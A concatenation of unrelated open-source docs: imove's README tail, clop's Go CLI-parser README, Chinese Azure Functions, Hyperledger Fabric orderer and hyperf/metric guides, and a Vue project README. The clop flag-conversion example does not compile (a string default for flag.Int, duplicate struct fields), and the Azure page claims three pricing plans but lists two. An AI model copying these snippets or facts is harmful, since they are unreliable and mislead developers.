
## Authors
* qilei0529 - 飞羽「Leader」
* SmallStoneSK - 菉竹「Core Team」
* suanmei - 拾邑「Core Team」
* iloveyou11 - 冷卉「Core Team」
* i5ting - 狼叔「Core Team」
团队博客,各种原理,设计初衷,实现,思考等都在这里: https://www.yuque.com/imove/blog
See also the list of [contributors](https://github.com/imgcook/imove/graphs/contributors) who participated in this project.
## 贡献
1. Fork 仓库
2. 创建分支 (`git checkout -b my-new-feature`)
3. 提交修改 (`git commit -am 'Add some feature'`)
4. 推送 (`git push origin my-new-feature`)
5. 创建 PR
## 欢迎 fork 和反馈
如有建议或意见,欢迎在 github [issues](https://github.com/imgcook/imove/issues) 区提问
## 协议
本仓库遵循 [MIT 协议](http://www.opensource.org/licenses/MIT)
## 贡献者 ✨
感谢 [蚂蚁 X6 团队](https://github.com/antvis/X6) 提供的绘图引擎
感谢所有贡献的人 ([emoji key](https://allcontributors.org/docs/en/emoji-key)):
<!-- ALL-CONTRIBUTORS-LIST:START - Do not remove or modify this section -->
<!-- prettier-ignore-start -->
<!-- markdownlint-disable -->
<!-- markdownlint-restore -->
<!-- prettier-ignore-end -->
<!-- ALL-CONTRIBUTORS-LIST:END -->
本仓库遵循 [all-contributors](https://github.com/all-contributors/all-contributors) 规范,欢迎贡献!
[npm-image]: https://img.shields.io/npm/v/@imove/core.svg?style=flat-square
[npm-url]: https://www.npmjs.com/package/@imove/core
[travis-image]: https://img.shields.io/travis/imgcook/imove/master.svg?style=flat-square
[travis-url]: https://travis-ci.org/imgcook/imove/
[coveralls-image]: https://img.shields.io/codecov/c/github/imgcook/imove.svg?style=flat-square
[coveralls-url]: https://codecov.io/github/imgcook/imove?branch=master
[backers-image]: https://opencollective.com/imgcook/imove/backers/badge.svg?style=flat-square
[sponsors-image]: https://opencollective.com/imgcook/imove/sponsors/badge.svg?style=flat-square
[gitter-image]: https://img.shields.io/gitter/room/i5ting/imove.svg?style=flat-square
[gitter-url]: https://gitter.im/i5ting/imove?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge&utm_content=badge
[#imgcook/imove]: https://webchat.freenode.net/?channels=#imgcook/imove
[pr-welcoming-image]: https://img.shields.io/badge/PRs-welcome-brightgreen.svg?style=flat-square
[pr-welcoming-url]: https://github.com/imgcook/imove/pull/new
## 项目 Star 数增长趋势
[](https://starchart.cc/ykfe/imove)
## 开发者交流群
<img src="https://img.alicdn.com/imgextra/i3/O1CN01bXX2E41LqLLM1BZGH_!!6000000001350-2-tps-859-1184.png" width='400px'>
<img src="https://img.alicdn.com/imgextra/i3/O1CN01VQYmog1xGZqf9hAad_!!6000000006416-2-tps-1146-1522.png" width='400px'> | 4,219 | MIT |
# clop
[](https://github.com/guonaihong/clop/actions)
[](https://codecov.io/gh/guonaihong/clop)
[](https://goreportcard.com/report/github.com/guonaihong/clop)
clop 是一款基于struct的命令行解析器,麻雀虽小,五脏俱全。(从零实现)

## feature
* 支持环境变量绑定 ```env DEBUG=xx ./proc```
* 支持参数搜集 ```cat a.txt b.txt```,可以把```a.txt, b.txt```散装成员归归类,收集到你指定的结构体成员里
* 支持短选项```proc -d``` 或者长选项```proc --debug```不在话下
* posix风格命令行支持,支持命令组合```ls -ltr```是```ls -l -t -r```简写形式,方便实现普通posix 标准命令
* 子命令支持,方便实现git风格子命令```git add ```,简洁的子命令注册方式,只要会写结构体就行,3,4,5到无穷尽子命令也支持,只要你喜欢,用上clop就可以实现
* 默认值支持```default:"1"```,支持多种数据类型,让你省去类型转换的烦恼
* 贴心的重复命令报错
* 严格的短选项,长选项报错。避免二义性选项诞生
* 效验模式支持,不需要写一堆的```if x!= "" ``` or ```if y!=0```浪费青春的代码
* 可以获取命令优先级别,方便设置命令别名
* 解析flag包代码生成clop代码
## 内容
- [Installation](#Installation)
- [Quick start](#quick-start)
- [example](#example)
- [base type](#base-type)
- [int](#int)
- [float64](#float64)
- [time.Duration](#duration)
- [string](#string)
- [array](#array)
- [similar to curl command](#similar-to-curl-command)
- [similar to join command](#similar-to-join-command)
- [1. How to use required tags](#required-flag)
- [2. Support environment variables](#support-environment-variables)
- [3. Set default value](#set-default-value)
- [4. How to implement git style commands](#subcommand)
- [5. Get command priority](#get-command-priority)
- [6. Can only be set once](#can-only-be-set-once)
- [7. Quick write](#quick-write)
- [Advanced features](#Advanced-features)
- [Parsing flag code to generate clop code](#Parsing-flag-code-to-generate-clop-code)
- [Implementing linux command options](#Implementing-linux-command-options)
- [cat](#cat)
## Installation
```
go get github.com/guonaihong/clop
```
## Quick start
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type Hello struct {
File string `clop:"-f; --file" usage:"file"`
}
func main() {
h := Hello{}
clop.Bind(&h)
fmt.Printf("%#v\n", h)
}
// ./one -f test
// main.Hello{File:"test"}
// ./one --file test
// main.Hello{File:"test"}
```
## example
### base type
#### int
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type IntDemo struct {
Int int `clop:"short;long" usage:"int"`
}
func main() {
id := &IntDemo{}
clop.Bind(id)
fmt.Printf("id = %v\n", id)
}
// ./int -i 3
// id = &{3}
// ./int --int 3
// id = &{3}
```
#### float64
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type Float64Demo struct {
Float64 float64 `clop:"short;long" usage:"float64"`
}
func main() {
fd := &Float64Demo{}
clop.Bind(fd)
fmt.Printf("fd = %v\n", fd)
}
// ./float64 -f 3.14
// fd = &{3.14}
// ./float64 --float64 3.14
// fd = &{3.14}
```
#### duration
```go
package main
import (
"fmt"
"time"
"github.com/guonaihong/clop"
)
type DurationDemo struct {
Duration time.Duration `clop:"short;long" usage:"duration"`
}
func main() {
dd := &DurationDemo{}
clop.Bind(dd)
fmt.Printf("dd = %v\n", dd)
}
// ./duration -d 1h
// dd = &{1h0m0s}
// ./duration --duration 1h
// dd = &{1h0m0s}
```
#### string
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type StringDemo struct {
String string `clop:"short;long" usage:"string"`
}
func main() {
s := &StringDemo{}
clop.Bind(s)
fmt.Printf("s = %v\n", s)
}
// ./string --string hello
// s = &{hello}
// ./string -s hello
// s = &{hello}
```
## array
#### similar to curl command
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type ArrayDemo struct {
Header []string `clop:"-H;long" usage:"header"`
}
func main() {
h := &ArrayDemo{}
clop.Bind(h)
fmt.Printf("h = %v\n", h)
}
// ./array -H session:sid --header token:my
// h = &{[session:sid token:my]}
```
## similar to join command
加上greedy属性,就支持数组贪婪写法。类似join命令。
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type test struct {
A []int `clop:"-a;greedy" usage:"test array"`
B int `clop:"-b" usage:"test int"`
}
func main() {
a := &test{}
clop.Bind(a)
fmt.Printf("%#v\n", a)
}
/*
运行
./use_array -a 12 34 56 78 -b 100
输出
&main.test{A:[]int{12, 34, 56, 78}, B:100}
*/
```
### required flag
```go
package main
import (
"github.com/guonaihong/clop"
)
type curl struct {
Url string `clop:"-u; --url" usage:"url" valid:"required"`
}
func main() {
c := curl{}
clop.Bind(&c)
}
// ./required
// error: -u; --url must have a value!
// For more information try --help
```
#### set default value
可以使用default tag设置默认值,普通类型直接写,复合类型用json表示
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type defaultExample struct {
Int int `default:"1"`
Float64 float64 `default:"3.64"`
Float32 float32 `default:"3.32"`
SliceString []string `default:"[\"one\", \"two\"]"`
SliceInt []int `default:"[1,2,3,4,5]"`
SliceFloat64 []float64 `default:"[1.1,2.2,3.3,4.4,5.5]"`
}
func main() {
de := defaultExample{}
clop.Bind(&de)
fmt.Printf("%v\n", de)
}
// run
// ./use_def
// output:
// {1 3.64 3.32 [one two] [1 2 3 4 5] [1.1 2.2 3.3 4.4 5.5]}
```
### Support environment variables
```go
// file name use_env.go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type env struct {
OmpNumThread string `clop:"env=omp_num_thread" usage:"omp num thread"`
Path string `clop:"env=XPATH" usage:"xpath"`
Max int `clop:"env=MAX" usage:"max thread"`
}
func main() {
e := env{}
clop.Bind(&e)
fmt.Printf("%#v\n", e)
}
// run
// env XPATH=`pwd` omp_num_thread=3 MAX=4 ./use_env
// output
// main.env{OmpNumThread:"3", Path:"/home/guo", Max:4}
```
### subcommand
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type add struct {
All bool `clop:"-A; --all" usage:"add changes from all tracked and untracked files"`
Force bool `clop:"-f; --force" usage:"allow adding otherwise ignored files"`
Pathspec []string `clop:"args=pathspec"`
}
type mv struct {
Force bool `clop:"-f; --force" usage:"allow adding otherwise ignored files"`
}
type git struct {
Add add `clop:"subcommand=add" usage:"Add file contents to the index"`
Mv mv `clop:"subcommand=mv" usage:"Move or rename a file, a directory, or a symlink"`
}
func main() {
g := git{}
clop.Bind(&g)
fmt.Printf("git:%#v\n", g)
fmt.Printf("git:set mv(%t) or set add(%t)\n", clop.IsSetSubcommand("mv"), clop.IsSetSubcommand("add"))
switch {
case clop.IsSetSubcommand("mv"):
fmt.Printf("subcommand mv\n")
case clop.IsSetSubcommand("add"):
fmt.Printf("subcommand add\n")
}
}
// run:
// ./git add -f
// output:
// git:main.git{Add:main.add{All:false, Force:true, Pathspec:[]string(nil)}, Mv:main.mv{Force:false}}
// git:set mv(false) or set add(true)
// subcommand add
```
## Get command priority
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type cat struct {
NumberNonblank bool `clop:"-b;--number-nonblank"
usage:"number nonempty output lines, overrides"`
ShowEnds bool `clop:"-E;--show-ends"
usage:"display $ at end of each line"`
}
func main() {
c := cat{}
clop.Bind(&c)
if clop.GetIndex("number-nonblank") < clop.GetIndex("show-ends") {
fmt.Printf("cat -b -E\n")
} else {
fmt.Printf("cat -E -b \n")
}
}
// cat -be
// 输出 cat -b -E
// cat -Eb
// 输出 cat -E -b
```
## Can only be set once
指定选项只能被设置一次,如果命令行选项,使用两次则会报错。
```go
package main
import (
"github.com/guonaihong/clop"
)
type Once struct {
Debug bool `clop:"-d; --debug; once" usage:"debug mode"`
}
func main() {
o := Once{}
clop.Bind(&o)
}
/*
./once -debug -debug
error: The argument '-d' was provided more than once, but cannot be used multiple times
For more information try --help
*/
```
## quick write
快速写法,通过使用固定的short, long tag生成短,长选项。可以和 [cat](#cat) 例子直观比较下。命令行选项越多,越能节约时间,提升效率。
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type cat struct {
NumberNonblank bool `clop:"-c;long"
usage:"number nonempty output lines, overrides"`
ShowEnds bool `clop:"-E;long"
usage:"display $ at end of each line"`
Number bool `clop:"-n;long"
usage:"number all output lines"`
SqueezeBlank bool `clop:"-s;long"
usage:"suppress repeated empty output lines"`
ShowTab bool `clop:"-T;long"
usage:"display TAB characters as ^I"`
ShowNonprinting bool `clop:"-v;long"
usage:"use ^ and M- notation, except for LFD and TAB" `
Files []string `clop:"args=files"`
}
func main() {
c := cat{}
err := clop.Bind(&c)
fmt.Printf("%#v, %s\n", c, err)
}
```
## Advanced features
高级功能里面有一些clop包比较有特色的功能
### Parsing flag code to generate clop code
让你爽翻天, 如果你的command想迁移至clop, 但是面对众多的flag代码, 又不想花费太多时间在无谓的人肉code转换上, 这时候你就需要clop命令, 一行命令解决你的痛点.
#### 1.安装clop命令
```bash
go get github.com/guonaihong/clop/cmd/clop
```
#### 2.使用clop解析包含flag包的代码
就可以把main.go里面的flag库转成clop包的调用方式
```bash
clop -f main.go
````
```main.go```代码如下
```go
package main
import "flag"
func main() {
s := flag.String("string", "", "string usage")
i := flag.Int("int", "", "int usage")
flag.Parse()
}
```
输出代码如下
```go
package main
import (
"github.com/guonaihong/clop"
)
type flagAutoGen struct {
Flag string `clop:"--string" usage:"string usage" `
Flag int `clop:"--int" usage:"int usage" `
}
func main() {
var flagVar flagAutoGen
clop.Bind(&flagVar)
}
```
## Implementing linux command options
### cat
```go
package main
import (
"fmt"
"github.com/guonaihong/clop"
)
type cat struct {
NumberNonblank bool `clop:"-c;--number-nonblank"
usage:"number nonempty output lines, overrides"`
ShowEnds bool `clop:"-E;--show-ends"
usage:"display $ at end of each line"`
Number bool `clop:"-n;--number"
usage:"number all output lines"`
SqueezeBlank bool `clop:"-s;--squeeze-blank"
usage:"suppress repeated empty output lines"`
ShowTab bool `clop:"-T;--show-tabs"
usage:"display TAB characters as ^I"`
ShowNonprinting bool `clop:"-v;--show-nonprinting"
usage:"use ^ and M- notation, except for LFD and TAB" `
Files []string `clop:"args=files"`
}
func main() {
c := cat{}
err := clop.Bind(&c)
fmt.Printf("%#v, %s\n", c, err)
}
/*
Usage:
./cat [Flags] <files>
Flags:
-E,--show-ends display $ at end of each line
-T,--show-tabs display TAB characters as ^I
-c,--number-nonblank number nonempty output lines, overrides
-n,--number number all output lines
-s,--squeeze-blank suppress repeated empty output lines
-v,--show-nonprinting use ^ and M- notation, except for LFD and TAB
Args:
<files>
*/
``` | 11,273 | Apache-2.0 |
---
title: Azure Functions 概述
description: 了解如何使用 Azure Functions 以分钟为单位优化异步工作负荷。
author: mattchenderson
ms.assetid: 01d6ca9f-ca3f-44fa-b0b9-7ffee115acd4
ms.topic: overview
ms.date: 03/03/2020
ms.custom: H1Hack27Feb2017, mvc
ms.openlocfilehash: b40c96aaf06096ef770c4a72ccc3024f0940d7f9
ms.sourcegitcommit: 1ac138a9e7dc7834b5c0b62a133ca5ce2ea80054
ms.translationtype: HT
ms.contentlocale: zh-CN
ms.lasthandoff: 03/04/2020
ms.locfileid: "78266021"
---
# <a name="an-introduction-to-azure-functions"></a>Azure Functions 简介
Azure Functions 允许你运行小段代码(称为“函数”)且不需要担心应用程序基础结构。 借助 Azure Functions,云基础结构可以提供应用程序保持规模化运行所需的所有最新状态的服务器。
函数由特定类型的事件“触发”。 [支持的触发器](./functions-triggers-bindings.md)包括对数据更改做出响应、对消息做出响应、按计划运行,或者生成 HTTP 请求的结果。
虽然你始终可以直接针对大量服务编写代码,但使用绑定可以简化与其他服务的集成。 使用绑定,你能够[以声明方式访问各种 Azure 服务和第三方服务](./functions-triggers-bindings.md)。
## <a name="features"></a>功能
Azure Functions 的一些主要功能包括:
- **无服务器应用程序**:使用 Functions,可在 Azure 上开发[无服务器](https://azure.microsoft.com/solutions/serverless/)应用程序。
- **语言选择**:使用所选的 [C#、Java、JavaScript 和 PowerShell](supported-languages.md) 编写函数。
- **按使用付费定价模型**:仅为运行代码所用的时间付费。 请参阅[定价部分](#pricing)中的使用托管计划选项。
- **自带依赖项**:Functions 支持 NuGet 和 NPM,允许你访问你喜欢的库。
- **集成的安全性**:使用 OAuth 提供程序(如 Azure Active Directory 和 Microsoft 帐户)保护 HTTP 触发的函数。
- **简化的集成**:轻松与 Azure 服务和软件即服务 (SaaS) 产品/服务进行集成。
- **灵活开发**:直接在门户中编写函数代码,或者通过 [GitHub](../app-service/scripts/cli-continuous-deployment-github.md)、[Azure DevOps Services](../app-service/scripts/cli-continuous-deployment-vsts.md) 和其他[受支持的开发工具](../app-service/deploy-local-git.md)设置持续集成和部署代码。
- **有状态无服务器体系结构**:使用 [Durable Functions](durable/durable-functions-overview.md) 协调无服务器应用程序。
- **开放源代码**:Functions 运行时是开源的,[可在 GitHub 上找到](https://github.com/azure/azure-webjobs-sdk-script)。
## <a name="what-can-i-do-with-functions"></a>使用 Functions 可以做什么?
Functions 是一个理想的解决方案,用于处理批量数据、集成系统、使用物联网 (IoT) 以及生成简单的 API 和微服务。
有一系列模板可帮助你开始使用关键方案,包括:
- **HTTP**:基于 [HTTP 请求](functions-create-first-azure-function.md)运行代码
- **计时器**:将代码安排[在预定义的时间运行](./functions-create-scheduled-function.md)
- **Azure Cosmos DB**:处理[新的和修改的 Azure Cosmos DB 文档](./functions-create-cosmos-db-triggered-function.md)
- **Blob 存储**:处理[新的和修改的 Azure 存储 blob](./functions-create-storage-blob-triggered-function.md)
- **队列存储**:响应 [Azure 存储队列消息](./functions-create-storage-queue-triggered-function.md)
- **事件网格**:[通过订阅和筛选器响应 Azure 事件网格事件](../event-grid/resize-images-on-storage-blob-upload-event.md)
- **事件中心**:响应[大量 Azure 事件中心事件](./functions-bindings-event-hubs.md)
- **服务总线队列**:通过[对服务总线队列消息做出响应](./functions-bindings-service-bus.md)连接到其他 Azure 服务或本地服务
- **服务总线主题**:通过[对服务总线主题消息做出响应](./functions-bindings-service-bus.md)连接到其他 Azure 服务或本地服务
## <a name="pricing"></a>Functions 的费用是多少?
Azure Functions 有三种定价计划。 请选择最适合自己的那种:
- **消耗计划**:Azure 提供了所有必要的计算资源。 你不必担心资源管理,只需为你的代码运行的时间付费。
- **应用服务计划**:将函数像 Web 应用一样运行。 如果已对其他应用程序使用应用服务,可以按相同的计划运行你的函数,不用另外付费。
有关托管计划的详细信息,请参阅 [Azure Functions 托管计划比较](functions-scale.md)。 完整的定价详细信息可在 [Functions 定价页](https://www.azure.cn/pricing/details/azure-functions/)中找到。
## <a name="next-steps"></a>后续步骤
- [创建第一个 Azure 函数](functions-create-first-function-vs-code.md)
通过 [Visual Studio Code](functions-create-first-function-vs-code.md)、[命令行](functions-create-first-azure-function-azure-cli.md)开始入门,也可以使用 [Azure 门户](functions-create-first-azure-function.md)。
- [Azure Functions 开发人员参考](functions-reference.md)
提供有关 Azure Functions 运行时的更多技术信息,并为编码函数及定义触发器和绑定提供参考。
- [如何缩放 Azure Functions](functions-scale.md)
讨论 Azure Functions 提供的服务计划(包括使用托管计划)以及如何选择合适的计划。
- [详细了解 Azure 应用服务](../app-service/overview.md)
Azure Functions 利用 Azure 应用服务执行核心功能,例如部署、环境变量和诊断。
<!-- Update_Description: wording update --> | 3,700 | CC-BY-4.0 |
# 设置排序节点
本章中,我们将介绍启动排序节点的过程。如果想了解更多有关不同排序服务实现及其优缺点的信息,请查看[conceptual documentation about ordering](./orderer/ordering_service.html)。
总体来说,本章将涉及以下步骤:
1. 创建排序节点所属的组织(如果尚未创建)
2. 配置节点 (使用 `orderer.yaml`)
3. 为排序系统通道创建创世块
4. 引导排序节点
注意:本章假定您已从 docker hub 中拉取了 Hyperledger Fabric orderer 镜像。
## 创建组织定义
和 Peer 节点一样,所有排序节点都必须属于已存在的组织。该组织拥有[成员服务提供者](./membership/membership.html)(MSP),MSP 由 CA(Certificate Authority)创建,CA 专门为该组织创建证书和 MSP 。
有关创建 CA 以及使用 CA 创建用户和 MSP 的信息,请参阅 [Fabric CA user's guide](https://hyperledger-fabric-ca.readthedocs.io/en/latest/users-guide.html)。
## 配置节点
排序节点通过名为 `orderer.yaml` 的 `yaml` 文件来进行配置。其中 `FABRIC_CFG_PATH` 环境变量需指向一个已经配置好的 `orderer.yaml` 文件,该文件将在文件系统中提取一系列文件和证书。
示例 `orderer.yaml` 请查看 [`fabric-samples` github repo](https://github.com/hyperledger/fabric/blob/release-2.0/sampleconfig/orderer.yaml),在继续下一步之前**仔细阅读和研究** 。需要特别注意以下值:
* `LocalMSPID` —— 这是排序组织的 MSP 的名称,由 CA 生成,并在这里列出了排序组织管理员。
* `LocalMSPDir` —— 文件系统中本地 MSP 所在的位置。
* `# TLS enabled`, `Enabled: false`。在这里可以指定是否要[启用 TLS ](enable_tls.html)。如果将此值设置为 `true` , 则必须指定相关 TLS 证书的位置。请注意,这对于 Raft 节点是必须的。
* `BootstrapFile` —— 这是您将为此排序服务生成的创世块的名称。
* `BootstrapMethod` —— 给定引导区块的方法。目前,这里只能是 `file`,引导文件是 `BootstrapFile` 中所指定的文件。
如果将此节点部署为集群的一部分(例如,作为 Raft 节点集群的一部分),请注意 `Cluster` 和 `Consensus` 部分。
如果想要部署基于 Kafka 的排序服务,则需要完成 `Kafka` 部分。
## 创建排序节点的创世区块
新创建通道的第一个区块称为“创世区块”。如果在创建**新网络**的过程中创建了创世区块(换言之,正在创建的排序节点不会加入现有的排序节点集群),则该创世区块将是“排序系统通道”的第一个区块,“排序系统通道”是一个特殊的通道,它由排序管理员管理,排序管理员包括了允许创建通道的组织列表。*排序系统通道的创世区块很特殊:必须先创建它并将其包含在节点的配置中,然后才能启动该节点。*
想要了解如何使用 `configtxgen` 创建创世区块,请查阅 [通道配置(configtx)](configtx.html)
## 引导排序节点
当您完成构建镜像,创建 MSP,配置 `orderer.yaml` 并创建了创世区块之后,就可以使用类似下面的命令来启动排序节点:
```
docker-compose -f docker-compose-cli.yaml up -d --no-deps orderer.example.com
```
注意用你的排序节点地址来替换 `orderer.example.com`。
<!--- Licensed under Creative Commons Attribution 4.0 International License
https://creativecommons.org/licenses/by/4.0/) --> | 1,933 | Apache-2.0 |
# vue-demo3
## Project setup
```
npm install
```
### Compiles and hot-reloads for development
```
npm run serve
```
### Compiles and minifies for production
```
npm run build
```
### Run your tests
```
npm run test
```
### Lints and fixes files
```
npm run lint
```
### Run your unit tests
```
npm run test:unit
```
### Customize configuration
See [Configuration Reference](https://cli.vuejs.org/config/).
# Note
```javascript
{
path: '/about',
name: 'about',
// route level code-splitting
// this generates a separate chunk (about.[hash].js) for this route
// which is lazy-loaded when the route is visited.
// https://router.vuejs.org/zh/guide/advanced/lazy-loading.html#%E6%8A%8A%E7%BB%84%E4%BB%B6%E6%8C%89%E7%BB%84%E5%88%86%E5%9D%97
component: () => import(/* webpackChunkName: "chunk-about" */'@/views/About.vue')
}
// 上面webpackChunkName 注釋是有用的,意思是說 該路由下文件(about.vue) 會build成爲一個 js块,一个js文件,按需加载
``` | 968 | MIT |
# 服務監控
微服務治理的一個核心需求便是服務可觀察性。作為微服務的牧羊人,要做到時刻掌握各項服務的健康狀態,並非易事。雲原生時代這一領域內湧現出了諸多解決方案。本元件對可觀察性當中的重要支柱遙測與監控進行了抽象,方便使用者與既有基礎設施快速結合,同時避免供應商鎖定。
## 安裝
### 通過 Composer 安裝元件
```bash
composer require hyperf/metric
```
[hyperf/metric](https://github.com/hyperf/metric) 元件預設安裝了 [Prometheus](https://prometheus.io/) 相關依賴。如果要使用 [StatsD](https://github.com/statsd/statsd) 或 [InfluxDB](http://influxdb.com),還需要執行下面的命令安裝對應的依賴:
```bash
# StatsD 所需依賴
composer require domnikl/statsd
# InfluxDB 所需依賴
composer require influxdb/influxdb-php
```
### 增加元件配置
如檔案不存在,可執行下面的命令增加 `config/autoload/metric.php` 配置檔案:
```bash
php bin/hyperf.php vendor:publish hyperf/metric
```
## 使用
### 配置
#### 選項
`default`:配置檔案內的 `default` 對應的值則為使用的驅動名稱。驅動的具體配置在 `metric` 項下定義,使用與 `key` 相同的驅動。
```php
'default' => env('METRIC_DRIVER', 'prometheus'),
```
* `use_standalone_process`: 是否使用 `獨立監控程序`。推薦開啟。關閉後將在 `Worker 程序` 中處理指標收集與上報。
```php
'use_standalone_process' => env('TELEMETRY_USE_STANDALONE_PROCESS', true),
```
* `enable_default_metric`: 是否統計預設指標。預設指標包括記憶體佔用、系統 CPU 負載以及 Swoole Server 指標和 Swoole Coroutine 指標。
```php
'enable_default_metric' => env('TELEMETRY_ENABLE_DEFAULT_TELEMETRY', true),
```
`default_metric_interval`: 預設指標推送週期,單位為秒,下同。
```php
'default_metric_interval' => env('DEFAULT_METRIC_INTERVAL', 5),
```
#### 配置 Prometheus
使用 Prometheus 時,在配置檔案中的 `metric` 項增加 Prometheus 的具體配置。
```php
use Hyperf\Metric\Adapter\Prometheus\Constants;
return [
'default' => env('METRIC_DRIVER', 'prometheus'),
'use_standalone_process' => env('TELEMETRY_USE_STANDALONE_PROCESS', true),
'enable_default_metric' => env('TELEMETRY_ENABLE_DEFAULT_TELEMETRY', true),
'default_metric_interval' => env('DEFAULT_METRIC_INTERVAL', 5),
'metric' => [
'prometheus' => [
'driver' => Hyperf\Metric\Adapter\Prometheus\MetricFactory::class,
'mode' => Constants::SCRAPE_MODE,
'namespace' => env('APP_NAME', 'skeleton'),
'scrape_host' => env('PROMETHEUS_SCRAPE_HOST', '0.0.0.0'),
'scrape_port' => env('PROMETHEUS_SCRAPE_PORT', '9502'),
'scrape_path' => env('PROMETHEUS_SCRAPE_PATH', '/metrics'),
'push_host' => env('PROMETHEUS_PUSH_HOST', '0.0.0.0'),
'push_port' => env('PROMETHEUS_PUSH_PORT', '9091'),
'push_interval' => env('PROMETHEUS_PUSH_INTERVAL', 5),
],
],
];
```
Prometheus 有兩種工作模式,爬模式與推模式(通過 Prometheus Pushgateway ),本元件均可支援。
使用爬模式(Prometheus 官方推薦)時需設定:
```php
'mode' => Constants::SCRAPE_MODE
```
並配置爬取地址 `scrape_host`、爬取埠 `scrape_port`、爬取路徑 `scrape_path`。Prometheus 可以在對應配置下以 HTTP 訪問形式拉取全部指標。
> 注意:爬模式下,必須啟用獨立程序,即 use_standalone_process = true。
使用推模式時需設定:
```php
'mode' => Constants::PUSH_MODE
```
並配置推送地址 `push_host`、推送埠 `push_port`、推送間隔 `push_interval`。只建議離線任務使用推模式。
因為基礎設定的差異性,可能以上模式都無法滿足需求。本元件還支援自定義模式。在自定義模式下,元件只負責指標的收集,具體的上報需要使用者自行處理。
```php
'mode' => Constants::CUSTOM_MODE
```
例如,您可能希望通過自定義的路由上報指標,或希望將指標存入 Redis 中,由其他獨立服務負責指標的集中上報等。[自定義上報](#自定義上報)一節包含了相應的示例。
#### 配置 StatsD
使用 StatsD 時,在配置檔案中的 `metric` 項增加 StatsD 的具體配置。
```php
return [
'default' => env('METRIC_DRIVER', 'statd'),
'use_standalone_process' => env('TELEMETRY_USE_STANDALONE_PROCESS', true),
'enable_default_metric' => env('TELEMETRY_ENABLE_DEFAULT_TELEMETRY', true),
'metric' => [
'statsd' => [
'driver' => Hyperf\Metric\Adapter\StatsD\MetricFactory::class,
'namespace' => env('APP_NAME', 'skeleton'),
'udp_host' => env('STATSD_UDP_HOST', '127.0.0.1'),
'udp_port' => env('STATSD_UDP_PORT', '8125'),
'enable_batch' => env('STATSD_ENABLE_BATCH', true),
'push_interval' => env('STATSD_PUSH_INTERVAL', 5),
'sample_rate' => env('STATSD_SAMPLE_RATE', 1.0),
],
],
];
```
StatsD 目前只支援 UDP 模式,需要配置 UDP 地址 `udp_host`,UDP 埠 `udp_port`、是否批量推送 `enable_batch`(減少請求次數)、批量推送間隔 `push_interval` 以及取樣率 `sample_rate` 。
#### 配置 InfluxDB
使用 InfluxDB 時,在配置檔案中的 `metric` 項增加 InfluxDB 的具體配置。
```php
return [
'default' => env('METRIC_DRIVER', 'influxdb'),
'use_standalone_process' => env('TELEMETRY_USE_STANDALONE_PROCESS', true),
'enable_default_metric' => env('TELEMETRY_ENABLE_DEFAULT_TELEMETRY', true),
'metric' => [
'influxdb' => [
